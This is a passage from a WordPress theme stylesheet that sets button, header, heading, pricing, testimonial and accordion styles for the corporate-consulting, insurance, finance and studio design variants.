  --g5-btn-outline-hover-bg: var(--g5-color-accent);
  --g5-btn-link-color: var(--g5-color-accent);
  --g5-btn-image: none;
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 0.875rem;
}
.corporate-consulting .btn.btn-md {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 0.875rem;
}
.corporate-consulting .btn.btn-lg {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 4rem;
  --g5-btn-outline-line-height: calc(4rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.corporate-consulting .btn-outline.btn-dark,
.corporate-consulting .btn-outline.btn-light {
  --g5-btn-border-color: var(--g5-color-secondary) ;
}
.corporate-consulting .btn.btn-accent {
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: var(--g5-color-accent);
  --g5-btn-border-color: var(--g5-color-accent);
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
  --g5-btn-outline-color: var(--g5-color-accent);
  --g5-btn-outline-border-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-bg: var(--g5-color-accent);
  --g5-btn-link-color: var(--g5-color-accent);
  --g5-btn-image: none;
}

.corporate-consulting .g5core-header-desktop-wrapper .g5core-header-customize-item {
  --g5core-header-customize-item-sp: 1rem;
}
.corporate-consulting .g5core-header-desktop-wrapper .g5core-header-customize-item + .g5core-header-customize-item {
  margin-left: var(--g5core-header-customize-item-sp);
  padding-left: var(--g5core-header-customize-item-sp);
  position: relative;
}
.corporate-consulting .g5core-header-desktop-wrapper .g5core-header-customize-item + .g5core-header-customize-item:before {
  position: absolute;
  height: 40px;
  width: 2px;
  background: var(--g5-color-border);
  content: "";
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.corporate-consulting .g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info {
  --g5core-header-ci-icon-bg: #f5f5f5;
}
.corporate-consulting .g5core-header-desktop-wrapper .g5core-header-customize-item .info-phone {
  color: var(--g5-color-accent);
}
.corporate-consulting .g5core-header-desktop-wrapper .g5core-header-customize-item .info-title {
  font-weight: 500;
}
.corporate-consulting .header-dark .sticky-area-wrap:not(.sticky) .g5core-header-desktop-wrapper {
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.7) 25%, rgba(0, 0, 0, 0) 100%);
}
.corporate-consulting .header-dark .sticky-area-wrap:not(.sticky) .g5core-header-customize-item .header-contact-info {
  --g5core-header-ci-icon-bg: #222222;
}
.corporate-consulting .header-dark .sticky-area-wrap:not(.sticky) .g5core-header-customize-item + .g5core-header-customize-item:before {
  background: currentColor;
  opacity: 0.3;
}

@media screen and (max-width: 1400px) and (min-width: 1200px) {
  .corporate-consulting .header-style-layout-27 .g5core-site-branding {
    padding: 0 1.7rem;
  }
}
@media (min-width: 1366px) {
  .corporate-consulting .g5core-header-desktop-wrapper .g5core-header-customize-item {
    --g5core-header-customize-item-sp: 2rem;
  }
}
.corporate-consulting {
  --g5-breadcrumbs-color: var(--g5-color-text-main);
  --g5-breadcrumbs-pd-top: 20px;
  --g5-page-title-pd-bottom: 100px;
}
.corporate-consulting .g5core-page-title-default .page-main-title {
  background: linear-gradient(1deg, #000 1.12%, rgba(0, 0, 0, 0.57) 89.84%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.corporate-consulting {
  --g5blog-loop-medium-image-post-title-font-size: var(--g5-h4-font-size);
  --g5blog-loop-medium-image-post-title-line-height: var(--g5-h4-line-height);
  --g5blog-single-tag-font-weight: 400;
  --g5blog-single-tag-color: var(--g5-color-text-main);
  --g5-widget-tag-hover-color: var(--g5-color-primary-foreground);
  --g5-widget-tag-hover-bg-color: var(--g5-color-primary);
}

.corporate-consulting {
  --ube-heading-desc-spacing: 1rem;
  --ube-heading-subtitle-spacing: 2rem;
  --ube-heading-color-gradient-01: var(--g5-color-heading);
  --ube-heading-color-gradient-02: #00000091;
}
.corporate-consulting .heading-light {
  --g5-color-heading: #fff;
  --e-global-color-text: #fff;
  --g5-color-text-main: #fff;
  --ube-heading-color-gradient-01: #fff;
  --ube-heading-color-gradient-02: #FFFFFF91;
}
.corporate-consulting .ube-heading-title {
  background-color: transparent;
  background-image: linear-gradient(1deg, var(--ube-heading-color-gradient-01) 1.12%, var(--ube-heading-color-gradient-02) 89.84%);
  color: transparent;
  -webkit-background-clip: text;
  text-transform: unset;
}
.corporate-consulting .ube-heading-sub-title {
  color: var(--g5-color-heading);
  letter-spacing: 0;
  text-transform: unset;
  font-size: 20px;
}

.corporate-consulting .elementor-widget-ube-image .card-img {
  border-radius: var(--g5-rounded);
}

.corporate-consulting {
  --ube-ib-spacing: 28px;
  --ube-ib-icon-font-size: 48px;
  --ube-ib-view-stacked-icon-padding: 12px;
}
.corporate-consulting .ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container,
.corporate-consulting .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item {
  padding: 30px;
  border-radius: var(--g5-rounded);
  border: 1px solid var(--g5-color-border);
  box-shadow: 0 20px 24px 0 rgba(0, 0, 0, 0.1);
}

.corporate-consulting {
  --g5portfolio-loop-meta-font-weight: 600;
  --g5portfolio-single-navigation-font-weight: 600;
  --g5portfolio-single-post-title-font-size-lg: var(--g5-h1-font-size);
  --g5portfolio-single-post-title-line-height-lg: var(--g5-h1-line-height);
}

.corporate-consulting .ube-counter .card-text {
  font-weight: 600;
  font-size: 18px;
  color: var(--g5-color-muted);
}
.corporate-consulting .ube-counter .ube-counter-number, .corporate-consulting .ube-counter .ube-counter-icon-prefix, .corporate-consulting .ube-counter .ube-counter-icon-suffix {
  font-size: 48px;
  font-weight: 600;
}
.corporate-consulting .ube-counter.ube-counter-number-top .card-title {
  margin-bottom: 15px;
}

.corporate-consulting .ube-team-member .ube-tm-name {
  font-size: 24px;
  margin-bottom: 6px;
}
.corporate-consulting .ube-team-member .ube-tm-pos {
  font-size: 16px;
}
.corporate-consulting .ube-tm-style-01 .ube-tm-image {
  margin-bottom: 17px;
}
.corporate-consulting .ube-tm-style-01 .card-img {
  border-radius: var(--g5-rounded);
}

.corporate-consulting .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container,
.corporate-consulting .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item {
  padding: 40px 30px;
}
.corporate-consulting .ube-testimonial-layout-08 {
  --ube-testimonial-author-width: 70px;
  --ube-testimonial-author-height: 70px;
}
.corporate-consulting .ube-testimonial-layout-08 .ube-testimonial-author-name {
  margin-bottom: 5px;
}
.corporate-consulting .ube-testimonial-layout-08 .ube-testimonial-avatar {
  margin-right: 16px;
}
.corporate-consulting .ube-testimonial-layout-08 .ube-testimonial-client-say {
  margin-bottom: 40px;
}
.corporate-consulting .ube-testimonial-layout-08 .ube-testimonial-rating {
  margin-bottom: 17px;
}
.corporate-consulting .ube-testimonial-rating .ube-icon {
  color: var(--g5-color-accent);
}
.corporate-consulting .ube-testimonial-author-name {
  font-size: 18px;
}
.corporate-consulting .ube-testimonial-author-job {
  font-size: 15px;
  font-weight: 500;
  color: #111;
}

.corporate-consulting {
  --g5-arrows-size: 48px;
  --g5-arrows-icon-fs: 16px;
}
.corporate-consulting .slick-arrows .slick-arrow {
  box-shadow: none;
  border: 2px solid var(--g5-color-border);
}

.corporate-consulting .ube-pricing {
  --ube-price-fs: 64px;
  --ube-price-color: var(--g5-color-accent);
  --ube-price-feature-color: var(--g5-color-text-main);
  --ube-price-period-fs: 14px;
}
.corporate-consulting .ube-pricing-price-period {
  font-weight: 600;
}
.corporate-consulting .ube-pricing-inner {
  border-radius: var(--g5-rounded);
}
.corporate-consulting .ube-pricing-style-1 .ube-pricing-header {
  margin-bottom: 8px;
}
.corporate-consulting .ube-pricing-feature-items {
  margin-bottom: 20px;
}
.corporate-consulting .ube-pricing-dark .ube-pricing {
  --g5-color-text-main: #777;
}
.corporate-consulting .ube-pricing-dark .ube-pricing .ube-pricing-title {
  background-color: transparent;
  background-image: linear-gradient(1deg, var(--ube-heading-color-gradient-01) 1.12%, var(--ube-heading-color-gradient-02) 89.84%);
  color: transparent;
  -webkit-background-clip: text;
  text-transform: unset;
}
.corporate-consulting .ube-pricing-dark .ube-pricing .ube-pricing-inner {
  border-color: transparent;
  background-color: #222;
}
.corporate-consulting .ube-pricing-dark .ube-pricing .ube-pricing-body {
  border-top: 1px solid #343434;
}

.corporate-consulting .ube-accordion-custom-style-03 .ube-accordion .ube-accordion-link {
  background-color: transparent;
  background-image: linear-gradient(1deg, var(--ube-heading-color-gradient-01) 1.12%, var(--ube-heading-color-gradient-02) 89.84%);
  color: transparent;
  -webkit-background-clip: text;
  text-transform: unset;
}
.corporate-consulting .ube-accordion-custom-style-03 .ube-accordion .ube-accordion-card:not(.active) .ube-accordion-link {
  color: #ABABAB;
}

.insurance {
  --g5-input-radius: 7px;
  --g5core-image-radius: 5px;
  --g5-block-title-font-size: 40px;
  --g5-block-title-line-height: 1.4;
}
@media (min-width: 1440px) {
  .insurance {
    --g5-layout-stretched-width: 95%;
  }
}

.insurance {
  --g5-breadcrumbs-font-weight: 700;
  --g5-breadcrumbs-font-size: 18px;
  --g5-page-title-bg-color: transparent;
}

.insurance .ube-breadcrumbs {
  font-size: 18px;
}

.insurance {
  --g5blog-single-content-spacing: 80px;
  --g5-single-breadcrumbs-spacing: 24px;
  --g5blog-single-tag-font-weight: 500;
}

.insurance {
  --g5-btn-border-radius: 7px;
  --g5-btn-font-size: 1rem;
  --g5-btn-color: var(--g5-color-dark-foreground);
  --g5-btn-bg: var(--g5-color-dark);
  --g5-btn-border-color: var(--g5-color-dark);
  --g5-btn-hover-color: var(--g5-color-primary-foreground);
  --g5-btn-hover-bg: var(--g5-color-primary);
  --g5-btn-hover-border-color: var(--g5-color-primary);
  --g5-btn-outline-color: var(--g5-color-dark);
  --g5-btn-outline-border-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-dark);
  --g5-btn-link-color: var(--g5-color-dark);
  --g5-btn-image: none;
}
.insurance .btn.btn-md {
  --g5-btn-font-size: 1rem;
}
.insurance .btn.btn-rounded {
  --g5-btn-border-radius: 7px;
}
.insurance .btn-outline.btn-dark {
  --g5-btn-border-color: var(--g5-color-border) ;
}

.insurance {
  --ube-heading-desc-spacing: 20px;
}
.insurance .ube-heading-title {
  text-transform: none;
}
.insurance .ube-heading-description {
  font-size: 18px;
}

.insurance .groww-mailchimp {
  position: relative;
}
.insurance .groww-mailchimp [type=email] {
  margin-top: 0;
  width: 100%;
  box-shadow: 0 4px 54px 0 rgba(0, 0, 0, 0.1);
}
.insurance .groww-mailchimp [type=submit] {
  position: absolute;
  right: 0;
  top: 0;
  background: transparent;
  border-color: transparent;
  color: var(--g5-color-accent);
  height: 100%;
  padding: 0 15px;
  font-size: 26px;
}

.insurance .ube-counter .card-text {
  font-weight: 500;
}
.insurance .ube-counter .ube-counter-number, .insurance .ube-counter .ube-counter-icon-prefix, .insurance .ube-counter .ube-counter-icon-suffix {
  font-size: 48px;
  font-weight: 700;
}
.insurance .ube-counter.ube-counter-number-top .card-title {
  margin-bottom: 17px;
}

.insurance .ube-tabs .nav-link {
  font-size: 20px;
  font-weight: 500;
}

.insurance {
  --ube-ib-icon-font-size: 48px;
  --ube-ib-desc-spacing: 6px;
  --ube-ib-btn-spacing: 23px;
}
.insurance .ube-position-top {
  --ube-ib-spacing: 24px;
}
.insurance .ube-icon-box .read-more .btn {
  --g5-btn-line-height: calc(2.8rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: transparent;
  --g5-btn-border-color: transparent;
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
}
.insurance .ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container,
.insurance .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item {
  border-radius: var(--g5-rounded);
}

.insurance .elementor-widget-ube-image .card-img {
  border-radius: var(--g5-rounded);
}

.insurance .ube-accordion .ube-accordion-card .ube-accordion-card-header {
  padding: 25px 30px;
}
.insurance .ube-accordion .ube-accordion-card.active .ube-accordion-card-header {
  padding-bottom: 20px;
}
.insurance .ube-accordion-custom-style-03 .ube-accordion .ube-accordion-card:not(.active) .ube-accordion-link {
  color: var(--g5-color-text-main);
}

@media (min-width: 768px) {
  .insurance .ube-accordion-custom-style-03 .ube-accordion-card:last-child .ube-accordion-card-header, .insurance .ube-accordion-custom-style-03 .ube-accordion-card:first-child .ube-accordion-card-header {
    padding-bottom: 32px;
    padding-top: 32px;
  }
}
.insurance .elementor-widget-ube-image-box .ube-icon-box-wrapper,
.insurance .elementor-widget-ube-advanced-image-box .ube-icon-box-wrapper {
  --ube-ib-desc-spacing: 10px;
}
.insurance .elementor-widget-ube-image-box .ube-icon-box-wrapper .card-img,
.insurance .elementor-widget-ube-advanced-image-box .ube-icon-box-wrapper .card-img {
  border-radius: 5px;
}
.insurance .elementor-widget-ube-image-box .ube-icon-box-wrapper .ube-ib-desc,
.insurance .elementor-widget-ube-advanced-image-box .ube-icon-box-wrapper .ube-ib-desc {
  font-size: 18px;
}
.insurance .ube-image-boxed.elementor-widget-ube-image-box .elementor-widget-container,
.insurance .ube-image-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item {
  padding: 10px;
  box-shadow: none;
}
.insurance .ube-image-boxed.elementor-widget-ube-image-box .elementor-widget-container .ube-ib-content,
.insurance .ube-image-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item .ube-ib-content {
  padding-right: 20px;
  padding-bottom: 15px;
  padding-left: 20px;
}

.insurance .ube-testimonial-layout-07 .ube-testimonial-author-job:before {
  content: "";
  height: 1px;
  width: 20px;
  background: currentColor;
  display: inline-block;
  vertical-align: middle;
  margin: 0 6px;
}
.insurance .ube-testimonial-author-name {
  font-size: 18px;
  font-weight: 700;
}

.finance {
  --g5core-image-radius: 10px;
  --g5-input-radius: 5px;
}
.finance textarea {
  --g5-input-radius: 5px;
}

.finance {
  --g5-breadcrumbs-pd-top: 24px;
  --g5-page-title-pd-bottom: 100px;
}
.finance .g5core-page-title-default {
  position: relative;
}
.finance .g5core-page-title-default:before {
  content: "";
  display: block;
  width: 100%;
  top: -100px;
  bottom: -100px;
  position: absolute;
  background: linear-gradient(180deg, rgba(244, 244, 255, 0) 0%, var(--g5-color-secondary) 15.43%, var(--g5-color-secondary) 66.68%, rgba(244, 244, 255, 0) 100%);
}
.finance .g5core-page-title-default > .container {
  position: relative;
}
.finance .page-main-title {
  text-transform: capitalize;
}
.finance .page-main-title mark {
  color: inherit;
  position: relative;
}
.finance .page-main-title mark:before {
  display: block;
  content: "";
  position: absolute;
  height: 5px;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: 7px;
  background: var(--g5-color-primary);
}

.finance {
  --g5-btn-border-radius: 5px;
  --g5-btn-color: var(--g5-color-accent-foreground);
  --g5-btn-bg: var(--g5-color-accent);
  --g5-btn-border-color: var(--g5-color-accent);
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
  --g5-btn-outline-color: var(--g5-color-accent);
  --g5-btn-outline-border-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-accent);
  --g5-btn-link-color: var(--g5-color-accent);
  --g5-btn-image: none;
}
.finance .btn-link.btn-md,
.finance .btn-link {
  --g5-btn-font-size: 1rem;
}
.finance .btn-link.btn-lg {
  --g5-btn-font-size: 1.125rem;
}

.finance .g5core-header-desktop-wrapper .g5core-header-customize-item {
  --g5core-header-customize-item-sp: 1.5rem;
}
.finance .g5core-hc-login {
  font-weight: 600;
}
.finance .g5core-hc-login i {
  display: none;
}
.finance .g5core-site-header.header-border-bottom {
  box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.05);
}

.finance {
  --g5-widget-link-color: var(--g5-color-accent);
}

.finance .groww-mailchimp [type=email] {
  --g5-input-height: 54px;
}

.finance {
  --ube-heading-desc-spacing: 12px;
}
.finance .ube-heading mark svg {
  display: none;
}
.finance .ube-heading mark:before {
  content: "";
  border-radius: 7px;
  height: 5px;
  background: var(--g5-color-primary);
}
.finance .ube-heading-description {
  font-size: 18px;
}

.finance .elementor-widget-ube-image .card-img {
  border-radius: var(--g5-rounded);
}

.finance {
  --g5portfolio-single-navigation-bg: transparent;
  --g5portfolio-single-navigation-icon-bg-color-hover: var(--g5-color-accent);
}
.finance .g5portfolio__single-navigation .nav-links {
  border: none;
}
.finance .g5portfolio__single-navigation .nav-links > div {
  background-color: var(--g5-color-gray-100);
  border-radius: 20px;
  padding-left: 30px;
  padding-right: 30px;
}
.finance .g5portfolio__single-navigation .nav-links > div.disabled {
  display: none;
}

@media (min-width: 992px) {
  body.no-sidebar.finance {
    --g5portfolio-single-navigation-padding: 48px;
  }
}
@media (max-width: 767.98px) {
  .finance .g5portfolio__single-navigation .nav-links {
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .finance .g5portfolio__single-navigation .nav-links > div {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
.finance .ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate:not(:last-child) {
  margin-bottom: 40px;
}

.finance .ube-team-member .ube-tm-name {
  font-size: 24px;
  margin-bottom: 3px;
}
.finance .ube-team-member .ube-tm-social .elementor-icon {
  font-size: 20px;
  color: #ABABAB;
}
.finance .ube-tm-style-04 .ube-tm-image {
  margin-bottom: 28px;
}

.finance .ube-testimonial-author-name {
  font-size: 20px;
}
.finance .ube-testimonial-layout-03 .ube-testimonial-author-job {
  margin-top: 5px;
}
.finance .ube-testimonial-layout-03 .ube-testimonial-client-say {
  font-size: 20px;
  margin-bottom: 50px;
}
.finance .ube-testimonial-client-say {
  font-size: 20px;
}
.finance .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container,
.finance .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item {
  padding: 36px 40px 36px 40px;
}
.finance .ube-testimonial-layout-07 .ube-testimonial-author-job:before {
  content: "";
  height: 1px;
  width: 20px;
  background: currentColor;
  display: inline-block;
  vertical-align: middle;
  margin: 0 6px;
}

.finance {
  --g5-arrows-size: 56px;
}

.finance .ube-counter .card-title {
  color: var(--g5-color-heading);
}
.finance .ube-counter .card-text {
  font-weight: 600;
}

.finance .ube-pricing {
  --pricing-py: 43px;
  --ube-title-fs: 32px;
  --ube-price-period-fs: 16px;
  --pricing-px: 30px;
  --ube-price-feature-sp: 3px;
}
.finance .ube-pricing-inner {
  border-radius: var(--g5-rounded-xl);
}
.finance .ube-pricing-price, .finance .ube-pricing-price-currency {
  font-weight: 600;
}
.finance .ube-pricing-price-period {
  font-weight: 400;
  letter-spacing: 0;
  text-transform: none;
}
.finance .ube-pricing-feature-item {
  font-weight: 400;
}
.finance .ube-pricing-style-6 .ube-pricing-icon, .finance .ube-pricing-style-6 .ube-pricing-image {
  margin-bottom: 34px;
}
.finance .ube-pricing-style-6 .ube-pricing-header {
  margin-bottom: 18px;
}
.finance .ube-pricing-style-6 .ube-pricing-inner {
  padding-bottom: 24px;
}
.finance .ube-pricing-style-6 .ube-pricing-tag {
  padding-top: 19px;
  padding-bottom: 23px;
}

.studio .g5core-header-customize-item.g5core-hc-login a {
  --g5-btn-outline-color: #fff;
  --g5-btn-outline-hover-color: #fff;
  --g5-btn-outline-hover-bg: transparent;
  --g5-btn-border-color: rgba(255, 255, 255, 0.4);
  position: relative;
  overflow: hidden;
  color: var(--g5-btn-outline-color);
  background-color: transparent;
  font-family: var(--g5-btn-font-family);
  padding: var(--g5-btn-padding-y) var(--g5-btn-padding-x);
  line-height: var(--g5-btn-line-height);
  font-size: var(--g5-btn-font-size);
  font-weight: var(--g5-btn-font-weight);
  border: var(--g5-btn-border-width) solid var(--g5-btn-border-color);
  white-space: nowrap;
  border-radius: var(--g5-btn-border-radius);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.studio .g5core-header-customize-item.g5core-hc-login a span {
  margin: 0;
}
.studio .g5core-header-customize-item.g5core-hc-login a i, .studio .g5core-header-customize-item.g5core-hc-login a svg {
  display: none;
}
.studio .g5core-header-customize-item.g5core-hc-login a:hover {
  background-color: var(--g5-btn-outline-hover-bg);
  color: var(--g5-btn-outline-hover-color);
}
.studio .g5core-header-customize-item.g5core-hc-login a:hover::before {
  background-image: -o-linear-gradient(left, transparent, var(--g5-color-accent), transparent);
  background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(var(--g5-color-accent)), to(transparent));
  background-image: linear-gradient(90deg, transparent, var(--g5-color-accent), transparent);
  content: "";
  left: 150%;
  position: absolute;
  top: 0;
  bottom: 0;
  -webkit-transform: skew(-20deg);
  -ms-transform: skew(-20deg);
  transform: skew(-20deg);
  width: 200%;
  -webkit-animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  opacity: 0.7;
}
.studio .header-sticky-gradient .sticky-area-wrap.sticky .sticky-area,
.studio .header-sticky-gradient .sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area {
  background: linear-gradient(143deg, #0d123e 8.27%, #8229AC 94.69%);
}

.studio {
  --g5-page-title-pd-top: 100px;
  --g5-page-title-pd-bottom: 100px;
}
.studio .page-main-title {
  background: linear-gradient(96deg, var(--ube-heading-color-gradient-01) 46.98%, var(--ube-heading-color-gradient-02) 83.68%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.studio {
  --g5-btn-border-radius: 3.5em;
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.studio .btn.btn-md {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.studio .btn.btn-lg {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 4rem;
  --g5-btn-outline-line-height: calc(4rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1.125rem;
}
.studio .btn.btn-round {
  --g5-btn-border-radius: 3.5em;
}
.studio .btn.btn-dark {
  --g5-btn-color: var(--g5-color-dark-foreground);
  --g5-btn-bg: var(--g5-color-dark);
  --g5-btn-border-color: var(--g5-color-dark);
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: transparent;
  --g5-btn-outline-color: var(--g5-color-dark);
  --g5-btn-outline-border-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-dark);
  --g5-btn-link-color: var(--g5-color-dark);
  --g5-btn-image: none;
}
.studio .btn.btn-light {
  --g5-btn-color: var(--g5-color-light-foreground);
  --g5-btn-bg: var(--g5-color-light);
  --g5-btn-border-color: var(--g5-color-light);
  --g5-btn-hover-color: var(--g5-color-light-foreground);
  --g5-btn-hover-bg: var(--g5-color-light);
  --g5-btn-hover-border-color: transparent;
  --g5-btn-outline-color: var(--g5-color-light);
  --g5-btn-outline-border-hover-color: var(--g5-color-light);
  --g5-btn-outline-hover-color: var(--g5-color-light-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-light);
  --g5-btn-link-color: var(--g5-color-light);
  --g5-btn-image: none;
}
.studio .btn.btn-white, .studio .btn-white .btn {
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: #fff;
  --g5-btn-border-color: #fff;
  --g5-btn-hover-color: var(--g5-color-dark);
  --g5-btn-hover-bg: #fff;
  --g5-btn-hover-border-color: #fff;
}
.studio .btn.btn-light, .studio .btn.btn-white, .studio .btn.btn-dark {
  position: relative;
  overflow: hidden;
}
.studio .btn.btn-light:not(.btn-outline), .studio .btn.btn-white:not(.btn-outline), .studio .btn.btn-dark:not(.btn-outline) {
  --g5-btn-border-width: 0px;
}
.studio .btn.btn-light:hover::before, .studio .btn.btn-white:hover::before, .studio .btn.btn-dark:hover::before {
  background-image: -o-linear-gradient(left, transparent, var(--g5-color-accent), transparent);
  background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(var(--g5-color-accent)), to(transparent));
  background-image: linear-gradient(90deg, transparent, var(--g5-color-accent), transparent);
  content: "";
  left: 150%;
  position: absolute;
  top: 0;
  bottom: 0;
  -webkit-transform: skew(-20deg);
  -ms-transform: skew(-20deg);
  transform: skew(-20deg);
  width: 200%;
  -webkit-animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  opacity: 0.7;
}

.studio {
  --g5portfolio-single-post-title-font-size-lg: var(--g5-h1-font-size);
  --g5portfolio-single-post-title-line-height-lg: var(--g5-h1-line-height);
  --g5portfolio-single-meta-top-span-font-weight: 500;
  --g5portfolio-single-navigation-bg: transparent;
  --g5portfolio-single-navigation-padding: 0px !important;
  --g5portfolio-loop-post-cat-font-size: 20px;
  --g5portfolio-loop-post-cat-letter-spacing: 0;
  --g5portfolio-loop-post-cat-text-transform: none;
  --g5portfolio-loop-post-cat-line-height: 1.6;
}
.studio .g5portfolio__single-navigation .nav-links {
  border: none;
}

@media (min-width: 1440px) {
  .studio {
    --g5-layout-stretched-width: 95%;
  }
}
.studio textarea {
  border-radius: 20px;
}
.studio .dark {
  --ube-heading-color-gradient-01: #fff;
  --ube-heading-color-gradient-02: rgba(255, 255, 255, 0.57);
  --e-global-color-text: #777;
  --g5-color-text-main: #777;
}
.studio .dark input[type=text], .studio .dark input[type=email],
.studio .dark input[type=url], .studio .dark input[type=password],
.studio .dark input[type=search], .studio .dark input[type=number],
.studio .dark input[type=tel], .studio .dark input[type=range], .studio .dark input[type=date],
.studio .dark input[type=month], .studio .dark input[type=week],
.studio .dark input[type=time], .studio .dark input[type=datetime],
.studio .dark input[type=datetime-local], .studio .dark input[type=color],
.studio .dark textarea, .studio .dark select {
  border: 2px solid rgba(255, 255, 255, 0.1);
  background: rgba(255, 255, 255, 0.1);
  backdrop-filter: blur(50px);
  color: #fff;
}
.studio .dark input[type=text]:-internal-autofill-selected, .studio .dark input[type=email]:-internal-autofill-selected,
.studio .dark input[type=url]:-internal-autofill-selected, .studio .dark input[type=password]:-internal-autofill-selected,
.studio .dark input[type=search]:-internal-autofill-selected, .studio .dark input[type=number]:-internal-autofill-selected,
.studio .dark input[type=tel]:-internal-autofill-selected, .studio .dark input[type=range]:-internal-autofill-selected, .studio .dark input[type=date]:-internal-autofill-selected,
.studio .dark input[type=month]:-internal-autofill-selected, .studio .dark input[type=week]:-internal-autofill-selected,
.studio .dark input[type=time]:-internal-autofill-selected, .studio .dark input[type=datetime]:-internal-autofill-selected,
.studio .dark input[type=datetime-local]:-internal-autofill-selected, .studio .dark input[type=color]:-internal-autofill-selected,
.studio .dark textarea:-internal-autofill-selected, .studio .dark select:-internal-autofill-selected {
  background-color: rgba(255, 255, 255, 0.1) !important;
}
.studio .dark select option {
  color: #000;
}
.studio .g5-magic-cursor-blur-light {
  --g5-magic-cursor-size: 280px;
}
.studio .g5-magic-cursor-blur-light .ball-cursor {
  background: radial-gradient(circle, rgba(77, 88, 187, 0.1) 0%, rgba(77, 88, 187, 0.7) 8.27%, rgba(240, 73, 193, 0.7) 94.69%, rgba(240, 73, 193, 0) 100%);
  filter: blur(250px);
}

.studio {
  --ube-heading-desc-spacing: 20px;
  --ube-heading-color-gradient-01: var(--g5-color-heading);
  --ube-heading-color-gradient-02: rgba(0, 0, 0, 0.57);
}
.studio .ube-heading-sub-title {
  font-weight: 400;
  letter-spacing: 0;
  text-transform: unset;
  font-size: 16px;
  color: var(--g5-color-heading);
}
.studio .ube-heading-title {
  background: linear-gradient(96deg, var(--ube-heading-color-gradient-01) 46.98%, var(--ube-heading-color-gradient-02) 83.68%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.studio .ube-heading-description {
  font-size: 20px;
}

.studio .dark .ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate:not(.active) .ube-accordion-link, .studio .dark .ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate:not(.active) .ube-accordion-card-body {
  color: #ABABAB;
}
.studio .ube-accordion .ube-accordion-link {
  font-size: 32px;
}
.studio .ube-accordion .ube-accordion-icon {
  font-size: 32px;
}
.studio .ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate:not(:last-child) {
